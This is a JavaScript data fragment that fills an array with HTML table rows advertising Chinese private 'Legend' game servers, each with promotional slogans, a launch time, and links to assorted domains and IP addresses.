adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月24日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.49:5388/" rel="nofollow" target="_blank">【　　遮　天　　】</a></td><td>【　一区　】</td><td class="r">1月24日/07:00</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】 <font color="blue">-推荐</font></td><td>免费沉默迷失大陆</td><td><a href="http://61.164.174.49:5388/"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.99c0124.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月24日/07:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0124.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月24日/07:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://efv.cdevfrd.top:3568" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月24日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://efv.cdevfrd.top:3568"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kcxisero.ewndvb.top:25891" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月24日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://kcxisero.ewndvb.top:25891"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai330.top:3165" rel="nofollow" target="_blank">１７６极品元素█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class="r">1月24日/07:00</td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍] <font color="blue">-推荐</font></td><td>攻速元素★微变</td><td><a href="http://www.ai330.top:3165"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月24日/07:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class="r">1月24日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/3" rel="nofollow" target="_blank">▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class="r">1月24日/07:00</td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████ <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://ntg.4haof888.cn:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月24日/07:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/1" rel="nofollow" target="_blank">く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class="r">1月24日/07:00</td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.tg2kt168.top:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月24日/07:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月24日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月24日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月24日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月24日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月24日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月24日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月24日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月24日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月24日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kux666.com:588/" rel="nofollow" target="_blank">〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class="r">1月24日/07:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.kux666.com:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月24日/07:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/7" rel="nofollow" target="_blank">复古超超超变※大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class="r">1月24日/07:00</td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇- <font color="blue">-推荐</font></td><td>赞助白送</td><td><a href="http://www.tg2kt168.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月24日/07:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.germany00.top:23444" rel="nofollow" target="_blank">１．７６攻速『新小极品</a></td><td>特色刀刀毒『超猛吸血『</td><td class="r">1月24日/07:00</td><td>送自动捡物挂机</td><td>『『道士召８条狗『战士刀刀毒素『法师全屏火雨『『 <font color="blue">-推荐</font></td><td>『免费全满通关『</td><td><a href="http://www.germany00.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2b77rb.xyz:50050/lsxx5" rel="nofollow" target="_blank">█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class="r">1月24日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.2b77rb.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月24日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.s760wi.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.babhk.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月24日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.babhk.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tmklx.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月24日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://tmklx.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月24日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月24日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9" rel="nofollow" target="_blank">●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月24日/07:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class="r">1月24日/07:00</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打 <font color="blue">-推荐</font></td><td>复古微变迷失沉默</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/2" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月24日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wwvv.5v5-cq.com:6789/" rel="nofollow" target="_blank">１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class="r">1月24日/07:00</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩 <font color="blue">-推荐</font></td><td>新版ミ高爆率</td><td><a href="http://wwvv.5v5-cq.com:6789/"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月24日/07:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/6" rel="nofollow" target="_blank">铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class="r">1月24日/07:00</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.kd3uw.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.147.93.46:9276" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月24日/07:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.147.93.46:9276"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月24日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lq50.top:1131/" rel="nofollow" target="_blank">动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class="r">1月24日/07:00</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸 <font color="blue">-推荐</font></td><td>专属迷失倍攻</td><td><a href="http://www.lq50.top:1131/"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wtzuwbsuvseneiqwhne.top:28888/gsfg" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月24日/07:00</td><td>白全满</td><td>·(毒素切割)(极品倍攻)( 爆充值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://wtzuwbsuvseneiqwhne.top:28888/gsfg"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9" rel="nofollow" target="_blank">免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月24日/07:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/7" rel="nofollow" target="_blank">１７６超变大极品</a></td><td>木剑+9999送208路费</td><td class="r">1月24日/07:00</td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>免费顶赞可通关</td><td><a href="http://www.tg2kt168.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xie3.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月24日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.xie3.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月24日/07:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xvdgdrg9562.icu:12311/" rel="nofollow" target="_blank">狂暴◆流星</a></td><td>剧情丶专属</td><td class="r">1月24日/07:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.xvdgdrg9562.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.18li.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月24日/07:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.18li.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">1月24日/07:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca291.top:1268" rel="nofollow" target="_blank">﹌﹌﹌﹌﹌霸刀攻速</a></td><td>免费．充值全靠打﹌﹌﹌﹌</td><td class="r">1月24日/07:00</td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲ <font color="blue">-推荐</font></td><td>★爆率加满★</td><td><a href="http://www.ca291.top:1268"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月24日/07:00</td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.12457841.top" rel="nofollow" target="_blank">▇８０终极▇</a></td><td>试营业~首区</td><td class="r">1月24日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益７６８５</td><td><a href="http://www.12457841.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月24日/07:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月24日/07:00</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓 <font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.85.86.172:52888/" rel="nofollow" target="_blank">８０█魔域合击█</a></td><td>█全网独家首区█</td><td class="r">1月24日/07:00</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开 <font color="blue">-推荐</font></td><td>长久稳定耐玩</td><td><a href="https://103.85.86.172:52888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/6" rel="nofollow" target="_blank">１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class="r">1月24日/07:00</td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.luptcjdc.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月24日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/8" rel="nofollow" target="_blank">ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class="r">1月24日/07:00</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█ <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.y24a.top:983/" rel="nofollow" target="_blank">荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class="r">1月24日/07:00</td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏ <font color="blue">-推荐</font></td><td>王者SvipX</td><td><a href="http://gm5.y24a.top:983/"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/2" rel="nofollow" target="_blank">◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class="r">1月24日/07:00</td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href="http://www.luptcjdc.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/3" rel="nofollow" target="_blank">▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class="r">1月24日/07:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://ntg.4haof888.cn:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
